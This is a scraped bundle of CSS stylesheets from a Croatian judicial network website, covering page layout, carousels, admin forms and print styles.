	height: 100%;
	overflow: hidden;
	background: #f2f2f2;
	margin-bottom: 20px;
	}
	
#mainContainer #hr_oHeader table { border: none; display: inline; float: left; }	
#mainContainer #hr_oHeader th,
#mainContainer #hr_oHeader td { border: none; padding: 2px; }	

#mainContainer #hr_oHeader th { padding-right: 10px;}

#mainContainer #hr_oHeader ul {
	display: inline;
	float: right;
	margin: 0 10px 0 0;
	padding: 0;
	}
	
#mainContainer #hr_oHeader ul li { margin: 0 2px 0 0; padding: 0; background: none; }	

/*-----------------------------------------------------
   EU - rezultati
------------------------------------------------------ */
#o_ResultsHeader {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
#o_matchFound {
	display: block;
	float: left;
	width: auto;
	font-size: 1.2em;
	font-weight: bold;
	}	

#o_ResultsHeader2 {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
#o_matchFound2 {
	display: block;
	float: left;
	width: auto;
	font-size: 1.2em;
	font-weight: bold;
	}	

#o_ResultsHeader3 {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
#o_matchFound3 {
	display: block;
	float: left;
	width: auto;
	font-size: 1.2em;
	font-weight: bold;
	}	
			
#o_matchNo {
	display: inline;
	float: right;
	width: auto;
	margin-bottom: 15px;
	}	
	
#mainContainer #o_ResultsHeader .paginator { clear: both; margin-right: -5px; }
#mainContainer #o_ResultsHeader .paginator li { margin-right: 0; }

#o_Results { width: 100%; }

.o_Results_tbl { 
	border-width: 0px !important;
	border-style: none !important;
	}

.o_Results_tbl th { 
	border-width: 0px !important;
	border-style: none !important;
	background-color: #99B5C3 !important;
	color: #FFFFFF;
	}
	
.o_Results_tbl td { 
	border-width: 0px !important;
	border-style: none !important;
	vertical-align: top;
	}

.o_Results_tbl tr { 
	border-width: 0px !important;
	border-style: none !important;
	}

.center {
    text-align: center;
    }
    		
.bg1 {
    background-color: #F5F5F5;
    }

.bg1:hover {
    background-color: #E0E0E0;
    }
        
.bg2 {
    background-color: #EDEDED;
    }    

.bg2:hover {
    background-color: #E0E0E0;
    }

.bg1s {
    background-color: #F5F5F5;
    }
        
.bg2s {
    background-color: #EDEDED;
    }    

#o_ResultsHeader select {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	line-height: normal;
	padding: 2px;
	width: 45px;
	}




.o_Results_tbl2 { 
	border-width: 0px !important;
	border-style: none !important;
	}

.o_Results_tbl2 th { 
	border-width: 0px !important;
	border-style: none !important;
	background-color: #99B5C3 !important;
	color: #FFFFFF;
	}
	
.o_Results_tbl2 td { 
	border-width: 0px !important;
	border-style: none !important;
	vertical-align: top;
	}

.o_Results_tbl2 tr { 
	border-width: 0px !important;
	border-style: none !important;
	}

.desno {
    text-align: right;
    }

.lijevo {
    text-align: left;
    }

.centar {
    text-align: center;
    }

/* +++++++++++++++++++++++++++++++++++++++++++++ */
#hr_oHeaderotbl {
	padding: 0px;
	height: 100%;
	overflow: hidden;
	background: #f2f2f2;
	margin-bottom: 20px;
	}

.otbl {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
	margin-left: 0px !important;
}

/* ODLUKE */
.otbl0 {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
}
	
.otbl1 {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglt.gif) no-repeat right top;
}

.otbl2 {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrt.gif) no-repeat right top;
}

.otbl3 {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglb.gif) no-repeat right top;
}

.otbl4 {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrb.gif) no-repeat right top;
}    

/* EU */
.otbl0_eu {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
}
	
.otbl1_eu {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglt_eu.gif) no-repeat right top;
}

.otbl2_eu {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrt_eu.gif) no-repeat right top;
}

.otbl3_eu {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglb_eu.gif) no-repeat right top;
}

.otbl4_eu {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrb_eu.gif) no-repeat right top;
}  

/* VTS */
.otbl0_vts {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
}
	
.otbl1_vts {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglt_vts.gif) no-repeat right top;
}

.otbl2_vts {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrt_vts.gif) no-repeat right top;
}

.otbl3_vts {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglb_vts.gif) no-repeat right top;
}

.otbl4_vts {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrb_vts.gif) no-repeat right top;
}  
/* +++++++++++++++++++++++++++++++++++++++++++++ */

/* SR */
.otbl_sr {
    border: solid 0px #FFFFFF !important;
	padding: 5px !important;
	margin-left: 0px !important;
}

.otbl1_sr {
    border: solid 0px #FFFFFF !important;
	padding: 5px !important;
}
    
/*-----------------------------------------------------
   ANKETA
------------------------------------------------------ */
#pollWrapper {
	height: 100%;
	overflow: hidden;
	}

#pollIntro {
	display: inline;
	float: left;
	width: 350px;
	}
	
#pollFormWrapper {
	width: 270px;
	background: transparent url(../images/layout/anketa-bg.gif) repeat-y 0 0;
	}	

#pollFormWrapper fieldset {
	background: transparent url(../images/layout/anketa-bg-bottom.gif) no-repeat left bottom;
	padding: 0 10px 10px 10px;
	border: none;
	}	
	
#pollFormWrapper h3 {
	background: transparent url(../images/layout/anketa-bg-top.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}	
	
.pollOption {
	height: 100%;
	overflow: hidden;
	margin: 10px 0;
	}	
	
.pollOption input {
	float: left;
	width: auto;
	margin-right: 5px;
	vertical-align: middle;
	}	
	
.pollOption label {
	display: block;
	float: right;
	width: 220px;
	}	

#pollFormWrapper .submit {
	margin-top: 20px;
	font-size: .9em;
	}
	
#uc_pools1_pollSubmit {
	background: #96aebf;
	color: #fff;
	padding: 2px;
	font: normal 12px Arial, Helvetica, sans-serif;
	border: none;
	vertical-align: middle;
	width: 60px;
	float: right;
	}	

.pollPercentWrapper {
	overflow: hidden;
	height: 100%;
	}

.percentImage {
	display: inline;
	float: left;
	width: 220px;
	padding-top: 2px;
	}
	
.percentNo {
	display: inline;
	float: right;
	width: 25px;
	color: #47687f;
	font-weight: bold;
	}	

/*-----------------------------------------------------
   PAGINATOR
------------------------------------------------------ */	
#mainContainer .paginator                                {
	margin: 0 0 10px 20px;
	height: 100%; overflow: hidden;
	padding: 0;
	float: right;
	display: inline;
}
#mainContainer .paginator a                              {
	display: block;
	float: left;
	padding: 2px;
	border: 1px solid #515151;
	width: 15px;
	text-align: center;
	margin-right: 5px;
	text-decoration: none;
}
#mainContainer .paginator a:hover                        { border: 1px solid #515151; background: #f1f1f1; }
#mainContainer .paginator a.on,
#mainContainer .paginator a.on:hover                     { font-weight: bold; text-decoration: none; color: #fff; background: #515151; border: 1px solid #515151; }
#mainContainer .paginator a.disabled,
#mainContainer .paginator a.disabled:hover               { color: #c2c2c2; text-decoration: none; border: 1px solid #e3e3e3; background: #fff; }
#mainContainer .paginator li                             { background: none; padding: 0; margin: 0; line-height: normal; display: inline; }
#mainContainer ul.paginator li a.on:link,
#mainContainer ul.paginator li a.on:visited              { color: #fff; }

/*-----------------------------------------------------
   NEWS NAVIGATOR
------------------------------------------------------ */
#mainContainer #newsNavigator {
	margin: 0 0 10px 20px;
	height: 100%; overflow: hidden;
	padding: 0;
	text-align: right;
	font-weight: bold;
}

#mainContainer #newsNavigator li { display: inline; padding: 0; background: none; margin-left: 20px;}

/*-----------------------------------------------------
   secContainer (form basic)
------------------------------------------------------ */

.secContainer_Form h3 {
	background: transparent url(../images/layout/rightcol-box-top-bg.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}	

.secContainer_Form { 
	background: transparent url(../images/layout/rightcol-box-bg.gif) repeat-y 0 0;
	}
		
.secContainer_Form form  { 
    margin: 20px 0; 
	}
	
.secContainer_Form fieldset {
	background: transparent url(../images/layout/rightcol-box-bottom-bg.gif) no-repeat left bottom;
	height: 100%;
	overflow: hidden;
	padding: 0 10px 10px 10px;
	border: none;
	margin-bottom: 20px;
	}	
	
.secContainer_Form .input,
.secContainer_Form .textarea,
.secContainer_Form .select {
	height: 100%;
	overflow: hidden;
	padding-bottom: 2px;
	margin-bottom: 10px;
	}
	
.secContainer_Form input,
.secContainer_Form textarea,
.secContainer_Form select {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	line-height: normal;
	padding: 2px;
	}
	
.secContainer_Form .checkbox,
.secContainer_Form .radio { padding: 0; border: 0; }

.secContainer_Form .button {
	background: #96aebf;
	color: #fff;
	font-weight: normal;
	display: block;
	padding: 2px;
	width: 40px;
	}

.secContainer_Form .buttonWide2 {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	padding: 2px;
	width: 250px;
	}

.secContainer_Form .buttonWide {
	background: transparent url(../images/layout/button-blue.gif) no-repeat 0 0;
	border: none;
	color: #fff;
	font-weight: bold;
	display: block;
	padding: 2px;
	width: 250px;
	height: 26px;
	}
	
.ispisOdabira { color: #cc0000; font-size: .9em; display: block; margin: 2px 0 20px 0; }

#mainContainer #mainContent p { text-indent : 25px; }
/* #mainContainer #mainContent p + p  { text-indent : 25px; } */

.indent25 {
    text-indent: 25px !important; 
    }

.indent35 {
    text-indent: 35px !important; 
    }

	

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/stepcarousel.css
body_size: 2445
content:
/*------------------
      DONATORI
-------------------- */
#donatoriSwtich{
	position: relative; /*leave this value alone*/
	overflow: scroll; /*leave this value alone*/
	width: 220px; /*Width of Carousel Viewer itself*/
	height: 39px; /*Height should enough to fit largest content's height*/
	margin: 0 auto;
}
		
#donatoriSwtich .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 0;
}

#donatoriSwtich .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0; /*margin around each panel*/
	width: 218px; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
}

/*------------------
      SPONSORS
-------------------- */
#sponsorsSwitch{
	position: relative; /*leave this value alone*/
	border: none;
	overflow: scroll; /*leave this value alone*/
	width: 910px; /*Width of Carousel Viewer itself*/
	height: 48px; /*Height should enough to fit largest content's height*/
	margin: 0 auto;
	top: 8px;
}
		
#sponsorsSwitch .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 0;
}

#sponsorsSwitch .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0 40px 0 40px; /*margin around each panel*/
	width: auto; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
	text-align:center;
}

/*------------------
      TABS
-------------------- */
#fotoSwitch,
#videoSwitch {
	position: relative; /*leave this value alone*/
	border: none;
	overflow: scroll; /*leave this value alone*/
	width: 144px; /*Width of Carousel Viewer itself*/
	height: 182px; /*Height should enough to fit largest content's height*/
	margin: 0 93px 10px 93px;
}
		
#fotoSwitch .belt,
#videoSwitch .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 40px;
}


#fotoSwitch .panel,
#videoSwitch .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0; /*margin around each panel*/
	width: 144px; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
	margin: 0 40px 0 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/admin/css/admin-main.css
body_size: 13562
content:

.adminnav {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2;
	text-decoration: underline;
}

.adminnav:hover {
	color: #d21820;
	text-decoration: underline;
}

.admindiv {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #d21820 !important;
	text-decoration: none;    
    width: auto !important;
    height: 20px;
    float: right !important;
    display: block !important;
    padding: 0px 10px 0px 10px;
	margin-top: 10px;
}

.adminlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2 !important;
	text-decoration: underline;
}

.adminlink:hover {
	color: #d21820 !important;
	text-decoration: underline;
}

.lbl {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	color: #333333;
	text-decoration: none;
}

.radio {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.radio label {
    padding: 0px 0px 0px 3px;
}

.chk {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.chkpublic {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}

.chk label {
    padding: 0px 0px 0px 3px;
}

.text {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.txtdesc {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #999999;
	text-decoration: none;
}

.txt {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 16px;
}

.txtf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 16px;
}

.txtinvisible {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 0px none #FFFFFF;
	height: 16px;
}

.lblinvisible {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 0px;
	font-style: normal;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
    background-color: transparent;
	border: 0px none #FFFFFF;
	height: 0px;
	width: 0px;
}
.txtml {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
}

.txtmlf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
}

.cmb {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 20px;
}

.cmbf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 20px;
}

.lst {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 100px;
}

.lstf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 100px;
}

.lstsm {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 50px;
	width: 210px;
}

.lstsmf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 50px;
	width: 210px;
}

.lstla {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #FFFFFF;
	border: 1px solid #96aebf;
	height: 50px;
	width: 420px;
}

.lstlaf {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
    background-color: #C7F17B;
	border: 1px solid #96aebf;
	height: 50px;
	width: 420px;
}

.error_status {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	color: #d21820;
	text-decoration: none;
}

.req {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	color: #d21820;
	text-decoration: none;
}

.cmd {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
	background-color:#4B6577;
	border:1px solid;
	border-top-color:#A1B7C7;
	border-left-color:#A1B7C7;
	border-right-color:#A1B7C7;
	border-bottom-color:#A1B7C7;
}

/* +++++++++ MENU +++++++++ */
.mm_table {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #103B8D;
	text-decoration: none;
	border: #666F74 solid;
	border-width: 0px 0px 0px 0px;
	padding: 0px;
	width: 100%;
}

.mm_table td {
	padding-top: 0px;
	padding-bottom: 0px;
}

.mm1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #103B8D;
	text-decoration: none;
	padding: 0px;
	width: 10%;
}

.mm2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #103B8D;
	text-decoration: none;
	padding: 0px;
	width: 90%;
}

.sm1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #34589E;
	text-decoration: none;
	padding-left: 12px;
	width: 10%;
}

.sm2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #34589E;
	text-decoration: none;
	padding-left: 8px;
	width: 90%;
}

.smlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #1f81c2 !important;
	text-decoration: underline;
}

.smlink:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #d21820 !important;
	text-decoration: underline;
}

.lbldesc {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-style: normal;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}

/* +++++++++ SPACERS +++++++++ */
.spacertop {
    width: 100%;
    height: 1px;
    display: inline-block;
}

.spacerbottom {
    width: 100%;
    height: 15px;
    display: inline-block;
}

.spacerbottompool {
    width: 100%;
    height: 15px;
    display: inline-block;
}

.spacergrid {
    width: 100%;
    height: 1px;
    display: inline-block;
}

/* +++++++++ MAIN GRID TABLE +++++++++ */
.maintbl {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 1px !important;
}

.maintbl tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintbl td {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintbl2 {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 1px !important;
}

.maintbl2 tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintbl2 td {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintblkom {
	border: #FFFFFF solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 1px !important;
}

.maintblkom tr {
	border: #FFFFFF solid !important;
	border-width: 0px 0px 0px 0px !important;
}

.maintblkom td {
	border: #FFFFFF solid !important;
	border-width: 0px 0px 0px 0px !important;
}
/* +++++++++ DATA TABLE +++++++++ */
.datatbl {
    /* background: transparent url(../images/admin/table-head.gif) no-repeat;  */
    /* background-position: -5px -5px; */
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl td {
	border: #AAAAAA solid !important;
	border-width: 0px 0px 1px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl2 {
    background-color: #FFFFFF;
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl2 tr {
	border: #EEEEEE solid !important;
	border-width: 0px 0px 0px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.datatbl2 td {
	border: #AAAAAA solid !important;
	border-width: 0px 0px 1px 0px !important;
	padding: 2px 0px 2px 0px !important;
}

.tblhead {
    background-color: #666666;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
	height: 22px;
	padding: 2px 0px 2px 0px !important;
} 

.tbldata {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
	padding: 2px 0px 2px 0px !important;
}

.highlight {
	background-color: #C7F17B;
}

.nohighlight {
	background-color: transparent;
}

.adminlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2;
	text-decoration: underline;
}

.adminlink:hover {
	color: #d21820;
	text-decoration: underline;
}

.selectlink {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #1f81c2;
	text-decoration: none;
}

.selectlink:hover {
	color: #1f81c2;
	text-decoration: underline;
}

.doctext {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
}

.poolpop {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
	display: inline;
	float: right;
	width: 350px;
	padding: 2px 2px 2px 2px;
	}

.poolpop h3 {
	font-size: 16px;
	color: #47687f;
	}
		
.pollOption {
	height: 100%;
	overflow: hidden;
	margin: 2px 0;
	}		

.pollPercentWrapper {
	overflow: hidden;
	height: 100%;
	}

.percentImage {
	display: inline;
	float: left;
	width: 90%;
	padding-top: 2px;
	}
	
.percentNo {
	display: inline;
	float: right;
	width: 10%;
	color: #47687f;
	font-weight: bold;
	}	

.floatlayer {
	background-color: #FFFFFF;
	width: 360px;
	height: 340px;
}

.floatiframe {	
	background-color: #FFFFFF;
	width: 360px;
	height: 340px;
	/* overflow-x: hidden;  */
}
	
.floattbl{
	background: url(../images/admin/bg_floatiframe.png) no-repeat;
	background-color: transparent;
	margin-left: 10px;
	margin-top: 10px;
	width: 360px;
	height: 340px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	text-decoration: none;
	color: #666666;
	padding: 5px;
}

.optlist radio {
    float: left;
	}

input[type="radio"] {
    background: transparent !important;
    border: 0px !important;
    margin-left: 2px !important;
    vertical-align: middle !important;
}

input[type="checkbox"] {
    background: transparent !important;
    border: 0px !important;
    margin-left: 2px !important;
    vertical-align: middle !important;
}

#Gallery  {
    height: 470px !important;
    vertical-align: top !important;
}

label {
    padding-left: 2px;
    vertical-align: middle !important;
}

.navimgcenter {
    vertical-align: middle !important;
}

.osmtext {
    float: right !important;
    margin-right: 1px;
}

.bannerdiv_r {
    width: 100%;
    text-align: center;
    padding: 0px 0px 0px 0px;
	margin-top: 10px;
	margin-bottom: 10px;
}

.ppinfo {
    font-size: 8pt;
    color: #999999 !important;
    text-align: justify;
    padding: 0px 5px 0px 5px;
}

.ppinfomatch {
    font-size: 8pt;
    color: #999999 !important;
    background-color: #FFFF45 !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/print.css
body_size: 5993
content:
/*--------------------------------------
   BASIC
-------------------------------------- */
*
                                                       {
	margin: 0;
	padding: 0;
	list-style: none;
}
body
                                                       {
	font: normal 9pt rial, Helvetica, sans-serif;
	color: #000;
	background: #fff;
	line-height: 13pt;
}
a img
                                                       {
	border: none;
}
a,
a img,
a:link,
a:visited,
a:hover,
a:active
                                                       {
	outline: none;
	color: #000;
	text-decoration: none;
}
br.clear
                                                       {
	clear: both;
}
/*--------------------------------------
   HIDE
-------------------------------------- */
#logo, 
#topMenu, 
#login, 
#mainMenu,
#nav, 
#secContainer, 
#sponsorsSwitch, 
#languageSwitch,
#topLink, 
.paginator, 
#archiveFormWrapper, 
#subMenu,
.shareIcons, 
#o_ResultsHeader,
#socialPost,
#radFeatures,
#writteComment,
.keywords { display: none !important; }


/*--------------------------------------
   LAYOUT & Typ.
-------------------------------------- */
#print-logo { display: block; margin-bottom: 40px; }
#copyright { clear: both; margin-top: 20px; padding-top: 10px; border-top: 1px solid #ccc; font-size: 8pt; width: 100%; line-height: 10pt; color: #ccc; }
#container { clear: both; }
label { float: left; width: 200px; }
textarea { width: 300px; height: 100px; }

#homeLeftCol { display: inline; float: left; width: 330px; overflow: hidden; margin-bottom: 20px; }
#homeRightCol { display: inline; float: right; width: 330px; overflow: hidden; margin-bottom: 20px; }
#homeBottom { clear: both; }

#homeContainer .box { margin-bottom: 15px; }
#homeContainer .box .content { margin-bottom: 15px; }
#homeContainer .box h3 { margin: 0;  }

fieldset { border: none; }

#pollIntro { display: inline; float: left; width: 300px; margin-bottom: 20px; }
#pollFormWrapper { display: inline; float: right; width: 250px; margin: 0 0 30px 30px; padding: 10px; margin-bottom: 20px;  }

.newsWrapper { clear: both; margin-bottom: 20px; }
.newsHeader * { float: left; display: block; margin: 0 10px 5px 0; }
.newsHeader span { font-size: 8pt; }
.newsHeader h2 { font-size: 12pt; font-weight: bold; margin-top: -5px; }
.newsContainer { clear: both; padding-bottom: 20px; }

.audio .galleryWrapper { clear: both; margin-bottom: 20px; height: 30px; overflow: hidden; }
.galleryInfo * { display: block; float: left; margin-right: 10px; margin-bottom: 5px; }
.galleryInfo h2 { margin-top: -5px; }
.galleryInf span.duration { clear: both !important; float: none !important; }
.audio .playerBox { position: absolute; top: -9990px; display: none !important; }

#uTopList, #uBottomList, #uContainer h2 { clear: both !important; }
#uTopList li,
#uBottomList li { list-style: none; }
#uTopList li.label,
#uBottomList li.label { margin: 15px 0 0 0; }

#magazineIntro img { float: left; margin: 0 20px 0 0; }

#radHeaderWrapper { height: 150px; overflow: hidden; }
#authorImage { display: inline; float: left; width: 150px; }
#radIntro { display: inline; float: left; width: 400px; }

#commentsWrapper { clear: both; padding-top: 30px; }
.comment { margin-bottom: 20px; }
.commentHeader { font-style: italic; margin-bottom: 5px; }
.commentHeader .user { font-weight: bold; }

#hr_oHeader table { width: 100%; }
#hr_oHeader ul { display: none !important; }

.linksWrapper ul li { list-style: none; margin: 0 0 10px 0; width: 400px; }
.linksWrapper ul li a { display: block; width: 100%; font-weight: bold; }
.linksWrapper ul li span { display: block; }

.newsComplete .category { display: block; margin-bottom: 15px; }
